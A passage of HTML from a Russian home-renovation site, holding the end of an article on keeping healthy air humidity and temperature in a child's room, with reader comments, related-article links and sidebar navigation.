              <li>Полноценное <strong>проветривание комнаты</strong> три раза в день;</li>
              <li><strong>Утепление оконного проема</strong>;</li>
              <li><strong>Устранение протечек</strong> через швы и перекрытия наружных конструкций дома;</li>
              <li>Установка <strong>масляного радиатора</strong> при недостаточном температурном режиме;</li>
              <li><strong>Теплоизоляция ниш</strong> за отопительными приборами;</li>
              <li>Установка <strong>поглотителей влаги</strong> с адсорбирующим материалом;</li>
              <li>Использование <strong>бытовых осушителей воздуха</strong>.</li>
            </ul>
            <blockquote>
              <p><strong>Совет:</strong> для достижения цели (нормализации уровня влажности) используют все или некоторые из перечисленных способов понижения уровня влажности. Главное, не перестараться и осуществлять непрерывный контроль микроклимата в комнате ребенка.</p>
            </blockquote>
            <p>&nbsp;</p>
            <h2>Создаем комфортный микроклимат в детской</h2>
            <p>&nbsp;</p>
            <p><img loading="lazy" class="lazy lazy-hidden alignright size-full wp-image-7691" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2015/11/qwertyPAY_com_1447236722.jpeg" alt="qwertyPAY_com_1447236722" width="300" height="270"><noscript><img loading="lazy" class="alignright size-full wp-image-7691" src="/wp-content/uploads/2015/11/qwertyPAY_com_1447236722.jpeg" alt="qwertyPAY_com_1447236722" width="300" height="270"></noscript><strong>Зимой</strong>, когда влажность наружного воздуха понижается естественным образом, уровень увлажнения воздуха в помещениях <strong>резко</strong> снижается в связи с работой центральной отопительной системы.</p>
            <p><strong>Сухой</strong> горячий воздух не подходит для помещения, в котором длительное время находится ребенок.</p>
            <p>Так <a href="/kak-povysit-vlazhnost-vozduha-v-kvartire" target="_blank" rel="noopener">как же повысить влажность воздуха в квартире</a>? Для создания благоприятного микроклимата в детской <strong>необходимо</strong>:</p>
            <ul>
              <li>Открывать окна три раза в день на <strong>10–15 минут</strong>;</li>
              <li>Проводить тщательную <strong>влажную уборку</strong> утром и вечером;</li>
              <li>На подоконнике развести <strong>мини-оранжерею</strong>;</li>
              <li>Расставить <strong>открытые резервуары с водой</strong>: вазы, аквариумы, <a href="/dekorativnyj-fontan-v-kvartire-svoimi-rukami" target="_blank" rel="noopener">декоративные фонтанчики</a> в недоступных для ребенка местах;
              </li>
              <li><strong>Развесить</strong> на приборах отопления декоративные емкости для испарения воды;</li>
              <li>Пользоваться бытовыми <strong>увлажнителями</strong> воздуха.</li>
            </ul>
            <p>Установка бытового увлажнителя поможет <strong>быстро</strong> справиться с излишней сухостью воздуха. Современные приборы форсуночного или мембранного типа оборудованы системой регулирования интенсивности распыления влаги и автоматически отключаются при повышении влажности в комнате. <strong>Ультразвуковой увлажнитель</strong> работает бесшумно и безопасно, поэтому его удобно использовать в комнате малыша.</p>
            <p>&nbsp;</p>
            <h2>Что говорят врачи?</h2>
            <p>&nbsp;</p>
            <p><img loading="lazy" class="lazy lazy-hidden alignleft size-full wp-image-7692" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2015/11/qwertyPAY_com_1447237129.jpeg" alt="qwertyPAY_com_1447237129" width="300" height="270"><noscript><img loading="lazy" class="alignleft size-full wp-image-7692" src="/wp-content/uploads/2015/11/qwertyPAY_com_1447237129.jpeg" alt="qwertyPAY_com_1447237129" width="300" height="270"></noscript>По мнению детских врачей лучше <strong>«переувлажнить»</strong> воздух в помещении, чем его пересушить. При дыхании ребенок отдает некоторое количество воды из организма на увлажнение выдыхаемого воздуха. Поэтому чем суше воздух в комнате, тем больше <strong>воды</strong> теряет ребенок.</p>
            <p>При <strong>нарушении водного баланса</strong>, малыш испытывает дискомфорт, становиться беспокойным, так как постоянно испытывает жажду. Слизистые оболочки носа и горла пересыхают, дыхание затрудняется, что мешает нормально принимать пищу.</p>
            <p>Изучив опыт многих поколений, педиатры пришли к <strong>выводу</strong>, что не стоит держать ребенка в тепличных условиях. Воздух в детской <strong>должен быть</strong> свежим, влажным и умеренно теплым. При интенсивных обменных процессах в растущем организме такие условия будут оптимальными для укрепления здоровья и нормального развития малыша.</p>
            <p>Колебания уровня влажности и температуры в детской отрицательно сказываются на самочувствии и жизненных показателях малыша. Поэтому в комнате ребенка, необходимо <strong>поддерживать</strong> параметры воздуха на постоянном уровне.</p>
            <p>Для этого осуществляют регулярный <strong>контроль микроклимата</strong> детской комнаты с помощью гигрометра. При незначительных отклонениях от нормы проводят ряд профилактических мероприятий по улучшению обстановки.</p>
            <p>&nbsp;</p>
            <p>Из следующего <strong>видео</strong> Вы узнаете о влажности воздуха в квартире для ребёнка:</p>
            <p></p>
            <center>
              <iframe class="lazy lazy-hidden" data-lazy-type="iframe" data-src="https://www.youtube.com/embed/UUAWe2NC4x0" width="1102" height="620" frameborder="0" allowfullscreen="allowfullscreen"></iframe><noscript><iframe src="https://www.youtube.com/embed/UUAWe2NC4x0" width="1102" height="620" frameborder="0" allowfullscreen="allowfullscreen"></iframe></noscript>
            </center>
            <p></p>
            <div class="flat_pm_end"></div>
            <div class="social-likes" style="margin-bottom: 10px;">
              <div class="vkontakte" title="Поделиться ссылкой во Вконтакте">
                Вконтакте
              </div>
              <div class="facebook" title="Поделиться ссылкой на Фейсбуке">
                Facebook
              </div>
              <div class="twitter" title="Поделиться ссылкой в Твиттере">
                Twitter
              </div>
              <div class="plusone" title="Поделиться ссылкой в Гугл-плюсе">
                Google+
              </div>
              <div class="mailru" title="Поделиться ссылкой в Моём мире">
                Мой мир
              </div>
            </div>
            <div class="single_ss_form">
              <p>Видите неточности, неполную или неверную информацию? Знаете, как сделать статью лучше?</p>
              <p>Хотите предложить для публикации фотографии по теме?</p>
              <p><strong>Пожалуйста, помогите нам сделать сайт лучше!</strong> Оставьте сообщение и свои контакты в комментариях - мы свяжемся с Вами и вместе сделаем публикацию лучше!</p>
            </div>
          </div>
          <h2>Отзывы и комментарии</h2>
          <div class="comments" id="comments">
            <div class="comments-title-wrap">
              <div class="block-title">
                <span>Комментариев: 2</span>
              </div>
            </div>
            <ol class="comment-list">
              <li class="comment" id="li-comment-3278">
                <div class="comment_head">
                  <div class="comment_head_title">
                    Александр Масляков
                  </div><time pubdate="1536137062">05.09.2018 в 08:44</time>
                </div>
                <div class="comment-content">
                  <p>Я думаю и побольше растений нужно дома ставить&#8230;как у меня..и всегда с воздухом все отлично))</p>
                </div>
                <div class="comment-meta" id="comment-3278"></div>
              </li>
              <li class="comment" id="li-comment-1358">
                <div class="comment_head">
                  <div class="comment_head_title">
                    Александр Сенченко
                  </div><time pubdate="1471079261">13.08.2016 в 13:07</time>
                </div>
                <div class="comment-content">
                  <p>У меня такой вопрос, а естественными методами можно поддерживать необходимую влажность воздуха? Не покупая различных приспособлений конечно, просто пока нет возможности тратиться, а желания получить вот такой хороший влажный воздух есть, надеюсь кто то расскажет способ, буду крайне благодарен)</p>
                </div>
                <div class="comment-meta" id="comment-1358"></div>
              </li>
            </ol>
            <div class="comment-pagination"></div>
            <div id="respond" class="comment-respond">
              <h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/otoplenie/vlazhnost-vozduha-v-kvartire-dlya-rebenka.html#respond" style="display:none;">Отменить ответ</a></small></h3>
              <form action="https://anatomia-remonta.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" name="commentform">
                <div class="clearfix"></div>
                <p class="comment-form-input-wrap">
                <textarea class="needsclick" placeholder="Текст комментария" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p>
                <p class="comment-form-input-wrap"><span class="comment-req-wrap needsclick"><input class="" id="author" name="author" placeholder="Имя" type="text" value="" size="30"></span></p>
                <p class="comment-form-input-wrap"><span class="comment-req-wrap needsclick"><span class="comment-req-wrap needsclick"><input class="" id="email" name="email" placeholder="Email" type="text" value="" size="30"></span></span></p>
                <p class="form-submit"><span class="comment-req-wrap needsclick"><button id="com_send" class="com_send" name="com_send" onclick="return submit_form(this)">Оставить комментарий</button> <input type='hidden' name='comment_post_ID' value='7679' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'></span></p>
                <p style="display: none;"><span class="comment-req-wrap needsclick"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4907f5b0a9"></span></p>
                <p style="display: none !important;"><span class="comment-req-wrap needsclick"><label>&#916; 
                <textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="ak_js" value="128"> 
                <script>

                document.getElementById("ak_js").setAttribute("value",(new Date()).getTime())
                </script></span></p>
              </form>
            </div>
            <div class="thanks">
              <span class="comment-req-wrap needsclick">Спасибо! Ваш комментарий появится после проверки.</span>
            </div>
          </div>
        </div>
        <div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'>
          <span class="comment-req-wrap needsclick"></span>
          <div class="related">
            <span class="comment-req-wrap needsclick"></span>
            <h2 class="headline h2"><span class="comment-req-wrap needsclick">Рекомендуем статьи по теме</span></h2>
            <div class="items">
              <span class="comment-req-wrap needsclick"></span>
              <div class="item">
                <span class="comment-req-wrap needsclick"><a class="item__link" href="/otoplenie/kakie-bimetallicheskie-radiatory-otopleniya-luchshe.html">
                <div class="item__image">
                  <span class="comment-req-wrap needsclick"><span class="comment-req-wrap needsclick"><picture><source media="(max-width: 479px)" srcset="/wp-content/themes/anatomia/cache/abdf5a685_442x220.png"><img src="/wp-content/themes/anatomia/cache/abdf5a685_255x190.png" width="255" height="190" alt="Какие биметаллические радиаторы отопления лучше: технические характеристики и отзывы"></picture></span></span>
                </div>
                <div class="item__title">
                  <span class="comment-req-wrap needsclick">Какие биметаллические радиаторы отопления лучше: технические характеристики и отзывы</span>
                </div></a></span>
              </div>
              <div class="item">
                <span class="comment-req-wrap needsclick"><a class="item__link" href="/otoplenie/kak-izbavitsya-ot-vlazhnosti-v-kvartire.html">
                <div class="item__image">
                  <span class="comment-req-wrap needsclick"><span class="comment-req-wrap needsclick"><picture><source media="(max-width: 479px)" srcset="/wp-content/themes/anatomia/cache/712b5a77a_442x220.png"><img src="/wp-content/themes/anatomia/cache/712b5a77a_255x190.png" width="255" height="190" alt="Как избавиться от влажности в квартире: причины сырости и способы её устранения"></picture></span></span>
                </div>
                <div class="item__title">
                  <span class="comment-req-wrap needsclick">Как избавиться от влажности в квартире: причины сырости и способы её устранения</span>
                </div></a></span>
              </div>
              <div class="item">
                <span class="comment-req-wrap needsclick"><a class="item__link" href="/otoplenie/minimalnaya-temperatura-vozduha-v-kvartire.html">
                <div class="item__image">
                  <span class="comment-req-wrap needsclick"><span class="comment-req-wrap needsclick"><picture><source media="(max-width: 479px)" srcset="/wp-content/themes/anatomia/cache/6333d27fc_442x220.png"><img src="/wp-content/themes/anatomia/cache/6333d27fc_255x190.png" width="255" height="190" alt="Минимальная температура воздуха в квартире: допустимая норма по закону, причины отклонения и способы достижения оптимальных показателей"></picture></span></span>
                </div>
                <div class="item__title">
                  <span class="comment-req-wrap needsclick">Минимальная температура воздуха в квартире: допустимая норма по закону, причины отклонения и способы достижения оптимальных показателей</span>
                </div></a></span>
              </div>
              <div class="item">
                <span class="comment-req-wrap needsclick"><a class="item__link" href="/otoplenie/potekla-batareya-chto-delat.html">
                <div class="item__image">
                  <span class="comment-req-wrap needsclick"><span class="comment-req-wrap needsclick"><picture><source media="(max-width: 479px)" srcset="/wp-content/themes/anatomia/cache/a46d43ceb_442x220.png"><img src="/wp-content/themes/anatomia/cache/a46d43ceb_255x190.png" width="255" height="190" alt="Потекла батарея отопления: что делать и как устранить течь в короткие сроки"></picture></span></span>
                </div>
                <div class="item__title">
                  <span class="comment-req-wrap needsclick">Потекла батарея отопления: что делать и как устранить течь в короткие сроки</span>
                </div></a></span>
              </div>
              <div class="item">
                <span class="comment-req-wrap needsclick"><a class="item__link" href="/otoplenie/chto-takoe-konvektsiya.html">
                <div class="item__image">
                  <span class="comment-req-wrap needsclick"><span class="comment-req-wrap needsclick"><picture><source media="(max-width: 479px)" srcset="/wp-content/themes/anatomia/cache/8f84df6c4_442x220.png"><img src="/wp-content/themes/anatomia/cache/8f84df6c4_255x190.png" width="255" height="190" alt="Что такое конвекция: общие сведения и использование в оборудовании"></picture></span></span>
                </div>
                <div class="item__title">
                  <span class="comment-req-wrap needsclick">Что такое конвекция: общие сведения и использование в оборудовании</span>
                </div></a></span>
              </div>
              <div class="item">
                <span class="comment-req-wrap needsclick"><a class="item__link" href="/otoplenie/radiatory-korado.html">
                <div class="item__image">
                  <span class="comment-req-wrap needsclick"><span class="comment-req-wrap needsclick"><picture><source media="(max-width: 479px)" srcset="/wp-content/themes/anatomia/cache/d4087f7ae_442x220.png"><img src="/wp-content/themes/anatomia/cache/d4087f7ae_255x190.png" width="255" height="190" alt="Чешская компания Korado: особенности нагревательных элементов"></picture></span></span>
                </div>
                <div class="item__title">
                  <span class="comment-req-wrap needsclick">Чешская компания Korado: особенности нагревательных элементов</span>
                </div></a></span>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="content_right">
        <span class="comment-req-wrap needsclick"></span>
        <div id="accesstxt-2" class="widget sb_widget widget_accesstxt">
          <span class="comment-req-wrap needsclick"></span>
          <div class="widget_title">
            <span class="comment-req-wrap needsclick">Размер шрифта</span>
          </div><span class="comment-req-wrap needsclick">
          <script type="text/javascript">

          var tgs=new Array('body','p','li','td');var szs=new Array('90%','100%','110%','120%','150%');var startSz=2;function ts(trgt,inc){if(!document.getElementById)return
          var d=document,cEl=null,sz=startSz,i,j,cTags;sz=inc;if(sz<0)sz=0;if(sz>6)sz=6;startSz=sz;if(!(cEl=d.getElementById(trgt)))cEl=d.getElementsByTagName(trgt)[0];cEl.style.fontSize=szs[sz];for(i=0;i<tgs.length;i++){cTags=cEl.getElementsByTagName(tgs[i]);for(j=0;j<cTags.length;j++)cTags[j].style.fontSize=szs[sz]}}
          </script></span>
          <ul>
            <li><span class="comment-req-wrap needsclick"><a href="javascript:ts('body',0)" style="font-size:90%" title="АА">АА</a>&nbsp;&nbsp;<a href="javascript:ts('body',1)" style="font-size:100%" title=" АА">АА</a>&nbsp;&nbsp;<a href="javascript:ts('body',2)" style="font-size:110%" title=" АА">АА</a>&nbsp;&nbsp;<a href="javascript:ts('body',3)" style="font-size:120%" title=" АА">АА</a>&nbsp;&nbsp;<a href="javascript:ts('body',4)" style="font-size:150%" title=" АА">АА</a>&nbsp;&nbsp;</span></li>
          </ul>
        </div>
        <div id="custom_html-3" class="widget_text widget sb_widget widget_custom_html">
          <span class="comment-req-wrap needsclick"></span>
          <div class="textwidget custom-html-widget">
            <span class="comment-req-wrap needsclick"></span>
            <div id="sidebar1">
              <span class="comment-req-wrap needsclick"></span>
            </div>
          </div>
        </div>
        <div id="nav_menu-3" class="widget sb_widget widget_nav_menu">
          <span class="comment-req-wrap needsclick"></span>
          <div class="menu-rubriki-container">
            <span class="comment-req-wrap needsclick"></span>
            <ul id="menu-rubriki" class="menu">
              <li id="menu-item-9430" class="cat12 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9430"><span class="comment-req-wrap needsclick"><a href="/okna"><span>Окна</span></a></span></li>
              <li id="menu-item-9419" class="cat1 menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9419">
                <a href="/otoplenie"><span>Отопление</span></a>
              </li>
              <li id="menu-item-9420" class="cat2 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9420">
                <a href="/elektrika"><span>Электрика</span></a>
              </li>
              <li id="menu-item-9421" class="cat3 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9421">
                <a href="/instrumenty"><span>Инструменты</span></a>
              </li>
              <li id="menu-item-9423" class="cat5 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9423">
                <a href="/mebel"><span>Мебель</span></a>
              </li>
              <li id="menu-item-9424" class="cat6 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9424">
                <a href="/bytovaya-tehnika"><span>Бытовая техника</span></a>
              </li>
              <li id="menu-item-9425" class="cat7 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9425">
                <a href="/potolok"><span>Потолок</span></a>
              </li>
              <li id="menu-item-9432" class="cat14 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9432">
                <a href="/dveri"><span>Двери</span></a>
              </li>
              <li id="menu-item-9426" class="cat8 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9426">
                <a href="/osveshhenie"><span>Освещение</span></a>
              </li>
              <li id="menu-item-9427" class="cat9 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9427">
                <a href="/oboi"><span>Обои</span></a>
              </li>
              <li id="menu-item-9428" class="cat10 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9428">
                <a href="/materialy"><span>Материалы</span></a>
              </li>
              <li id="menu-item-9429" class="cat11 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9429">
                <a href="/steny"><span>Стены</span></a>
              </li>
              <li id="menu-item-9431" class="cat13 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9431">
                <a href="/pol"><span>Пол</span></a>
              </li>
              <li id="menu-item-9422" class="cat4 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9422">
                <a href="/dizajn"><span>Дизайн</span></a>
              </li>
            </ul>
          </div>
        </div>
        <div id="fseo_comm_ext_widget-2" class="widget sb_widget widget_fseo_comm_ext_widget">
          <div class="widget_title">
            Обсуждения
          </div>
          <ul id="recentcomments" class="recent_posts">
            <li>
              <div class="post_thumbnail_wrap">
                <a rel="nofollow" class="alignleft" href="/otoplenie/kakoj-dolzhna-byt-temperatura-batarej-otopleniya-v-kvartire.html" title="Перейти к Температура радиаторов отопления в квартире - норма"><img width="400" height="280" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2015/11/qwertyPAY_com_1448645766.jpeg" class="lazy lazy-hidden attachment-recent-posts size-recent-posts wp-post-image" alt="" loading="lazy" srcset="" data-srcset="/wp-content/uploads/2015/11/qwertyPAY_com_1448645766.jpeg 400w, /wp-content/uploads/2015/11/qwertyPAY_com_1448645766-300x210.jpeg 300w" sizes="(max-width: 400px) 100vw, 400px"><noscript><img width="400" height="280" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2015/11/qwertyPAY_com_1448645766.jpeg" class="lazy lazy-hidden attachment-recent-posts size-recent-posts wp-post-image" alt="" loading="lazy" srcset="" data-srcset="/wp-content/uploads/2015/11/qwertyPAY_com_1448645766.jpeg 400w, /wp-content/uploads/2015/11/qwertyPAY_com_1448645766-300x210.jpeg 300w" sizes="(max-width: 400px) 100vw, 400px"><noscript><img width="400" height="280" src="/wp-content/uploads/2015/11/qwertyPAY_com_1448645766.jpeg" class="attachment-recent-posts size-recent-posts wp-post-image" alt="" loading="lazy" srcset="/wp-content/uploads/2015/11/qwertyPAY_com_1448645766.jpeg 400w, /wp-content/uploads/2015/11/qwertyPAY_com_1448645766-300x210.jpeg 300w" sizes="(max-width: 400px) 100vw, 400px"></noscript></noscript></a>
              </div>
              <div class="post_title">
                <span class="author">Яна →</span> <a rel="nofollow" href="/otoplenie/kakoj-dolzhna-byt-temperatura-batarej-otopleniya-v-kvartire.html" title="Температура радиаторов отопления в квартире - норма">Мы с мужем вообще переехали на новую квартиру, которая находится в кооперативном доме, и в нем стоит счетчик на отоплени...</a><small><img class="lazy lazy-hidden" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/plugins/f-seo-navigation/img/cmt.png"><noscript><img src="/wp-content/plugins/f-seo-navigation/img/cmt.png"></noscript>22</small>
              </div>
            </li>
            <li>
              <div class="post_thumbnail_wrap">
                <a rel="nofollow" class="alignleft" href="/otoplenie/optimalnaya-zimoj-norma.html" title="Перейти к Оптимальная температура в квартире зимой: норма по закону"><img width="400" height="280" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2015/11/82dd71c75e906d5087899b1450af9404.jpg" class="lazy lazy-hidden attachment-recent-posts size-recent-posts wp-post-image" alt="" loading="lazy" srcset="" data-srcset="/wp-content/uploads/2015/11/82dd71c75e906d5087899b1450af9404.jpg 400w, /wp-content/uploads/2015/11/82dd71c75e906d5087899b1450af9404-300x210.jpg 300w" sizes="(max-width: 400px) 100vw, 400px"><noscript><img width="400" height="280" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2015/11/82dd71c75e906d5087899b1450af9404.jpg" class="lazy lazy-hidden attachment-recent-posts size-recent-posts wp-post-image" alt="" loading="lazy" srcset="" data-srcset="/wp-content/uploads/2015/11/82dd71c75e906d5087899b1450af9404.jpg 400w, /wp-content/uploads/2015/11/82dd71c75e906d5087899b1450af9404-300x210.jpg 300w" sizes="(max-width: 400px) 100vw, 400px"><noscript><img width="400" height="280" src="/wp-content/uploads/2015/11/82dd71c75e906d5087899b1450af9404.jpg" class="attachment-recent-posts size-recent-posts wp-post-image" alt="" loading="lazy" srcset="/wp-content/uploads/2015/11/82dd71c75e906d5087899b1450af9404.jpg 400w, /wp-content/uploads/2015/11/82dd71c75e906d5087899b1450af9404-300x210.jpg 300w" sizes="(max-width: 400px) 100vw, 400px"></noscript></noscript></a>
              </div>
              <div class="post_title">
                <span class="author">Сергей Портнов →</span> <a rel="nofollow" href="/otoplenie/optimalnaya-zimoj-norma.html" title="Оптимальная температура в квартире зимой: норма по закону">Специалистами в области здравоохранения определена комфортная для человека температура – 22-25˚&nbsp;тепла....</a><small><img class="lazy lazy-hidden" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/plugins/f-seo-navigation/img/cmt.png"><noscript><img src="/wp-content/plugins/f-seo-navigation/img/cmt.png"></noscript>1</small>
              </div>
            </li>
            <li>
              <div class="post_thumbnail_wrap">
                <a rel="nofollow" class="alignleft" href="/otoplenie/norma-v-otopitelnyj-sezon.html" title="Перейти к Норма температуры воздуха в отопительный сезон: максимальная и минимальная по СНиП"><img width="400" height="280" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2015/11/0a7fe9d2d944eb83d6ee6a43ff08c77d.jpg" class="lazy lazy-hidden attachment-recent-posts size-recent-posts wp-post-image" alt="" loading="lazy" srcset="" data-srcset="/wp-content/uploads/2015/11/0a7fe9d2d944eb83d6ee6a43ff08c77d.jpg 400w, /wp-content/uploads/2015/11/0a7fe9d2d944eb83d6ee6a43ff08c77d-300x210.jpg 300w" sizes="(max-width: 400px) 100vw, 400px"><noscript><img width="400" height="280" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2015/11/0a7fe9d2d944eb83d6ee6a43ff08c77d.jpg" class="lazy lazy-hidden attachment-recent-posts size-recent-posts wp-post-image" alt="" loading="lazy" srcset="" data-srcset="/wp-content/uploads/2015/11/0a7fe9d2d944eb83d6ee6a43ff08c77d.jpg 400w, /wp-content/uploads/2015/11/0a7fe9d2d944eb83d6ee6a43ff08c77d-300x210.jpg 300w" sizes="(max-width: 400px) 100vw, 400px"><noscript><img width="400" height="280" src="/wp-content/uploads/2015/11/0a7fe9d2d944eb83d6ee6a43ff08c77d.jpg" class="attachment-recent-posts size-recent-posts wp-post-image" alt="" loading="lazy" srcset="/wp-content/uploads/2015/11/0a7fe9d2d944eb83d6ee6a43ff08c77d.jpg 400w, /wp-content/uploads/2015/11/0a7fe9d2d944eb83d6ee6a43ff08c77d-300x210.jpg 300w" sizes="(max-width: 400px) 100vw, 400px"></noscript></noscript></a>
              </div>
              <div class="post_title">
                <span class="author">KARAOKE STAR →</span> <a rel="nofollow" href="/otoplenie/norma-v-otopitelnyj-sezon.html" title="Норма температуры воздуха в отопительный сезон: максимальная и минимальная по СНиП">Главное чтобы детям было тепло а сам как-нибудь перебьюсь!...</a><small><img class="lazy lazy-hidden" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/plugins/f-seo-navigation/img/cmt.png"><noscript><img src="/wp-content/plugins/f-seo-navigation/img/cmt.png"></noscript>2</small>
              </div>
            </li>
            <li>
              <div class="post_thumbnail_wrap">
                <a rel="nofollow" class="alignleft" href="/otoplenie/uteplyaem-tsokol-doma-penopleksom.html" title="Перейти к Утепляем цоколь дома пеноплексом: технология проведения работ своими руками и видео-инструкция"><img width="400" height="280" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2016/01/qwertyPAY_com_1452509949.jpeg" class="lazy lazy-hidden attachment-recent-posts size-recent-posts wp-post-image" alt="" loading="lazy" srcset="" data-srcset="/wp-content/uploads/2016/01/qwertyPAY_com_1452509949.jpeg 400w, /wp-content/uploads/2016/01/qwertyPAY_com_1452509949-300x210.jpeg 300w" sizes="(max-width: 400px) 100vw, 400px"><noscript><img width="400" height="280" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2016/01/qwertyPAY_com_1452509949.jpeg" class="lazy lazy-hidden attachment-recent-posts size-recent-posts wp-post-image" alt="" loading="lazy" srcset="" data-srcset="/wp-content/uploads/2016/01/qwertyPAY_com_1452509949.jpeg 400w, /wp-content/uploads/2016/01/qwertyPAY_com_1452509949-300x210.jpeg 300w" sizes="(max-width: 400px) 100vw, 400px"><noscript><img width="400" height="280" src="/wp-content/uploads/2016/01/qwertyPAY_com_1452509949.jpeg" class="attachment-recent-posts size-recent-posts wp-post-image" alt="" loading="lazy" srcset="/wp-content/uploads/2016/01/qwertyPAY_com_1452509949.jpeg 400w, /wp-content/uploads/2016/01/qwertyPAY_com_1452509949-300x210.jpeg 300w" sizes="(max-width: 400px) 100vw, 400px"></noscript></noscript></a>
              </div>
              <div class="post_title">
                <span class="author">Александр →</span> <a rel="nofollow" href="/otoplenie/uteplyaem-tsokol-doma-penopleksom.html" title="Утепляем цоколь дома пеноплексом: технология проведения работ своими руками и видео-инструкция">Здравствуйте. Подскажите, сделал утепление цоколя на даче, обрабатывал, все делал по схеме. Спустя пол года проступила п...</a><small><img class="lazy lazy-hidden" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/plugins/f-seo-navigation/img/cmt.png"><noscript><img src="/wp-content/plugins/f-seo-navigation/img/cmt.png"></noscript>4</small>
              </div>
            </li>
            <li>
              <div class="post_thumbnail_wrap">
                <a rel="nofollow" class="alignleft" href="/otoplenie/raschet-kolichestva-sekcij-radiatorov-otopleniya.html" title="Перейти к Как рассчитать количество секций радиатора на комнату"><img width="400" height="300" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2015/03/rasradot1.jpg" class="lazy lazy-hidden attachment-recent-posts size-recent-posts wp-post-image" alt="" loading="lazy" srcset="" data-srcset="/wp-content/uploads/2015/03/rasradot1.jpg 400w, /wp-content/uploads/2015/03/rasradot1-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px"><noscript><img width="400" height="300" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2015/03/rasradot1.jpg" class="lazy lazy-hidden attachment-recent-posts size-recent-posts wp-post-image" alt="" loading="lazy" srcset="" data-srcset="/wp-content/uploads/2015/03/rasradot1.jpg 400w, /wp-content/uploads/2015/03/rasradot1-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px"><noscript><img width="400" height="300" src="/wp-content/uploads/2015/03/rasradot1.jpg" class="attachment-recent-posts size-recent-posts wp-post-image" alt="" loading="lazy" srcset="/wp-content/uploads/2015/03/rasradot1.jpg 400w, /wp-content/uploads/2015/03/rasradot1-300x225.jpg 300w" sizes="(max-width: 400px) 100vw, 400px"></noscript></noscript></a>
              </div>
              <div class="post_title">
                <span class="author">Людмила →</span> <a rel="nofollow" href="/otoplenie/raschet-kolichestva-sekcij-radiatorov-otopleniya.html" title="Как рассчитать количество секций радиатора на комнату">Здравствуйте. Я хотела бы точно узнать какая температура должна быть у батареи когда на улице ночью температура -10, а д...</a><small><img class="lazy lazy-hidden" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/plugins/f-seo-navigation/img/cmt.png"><noscript><img src="/wp-content/plugins/f-seo-navigation/img/cmt.png"></noscript>5</small>
              </div>
            </li>
            <li>
              <div class="post_thumbnail_wrap">
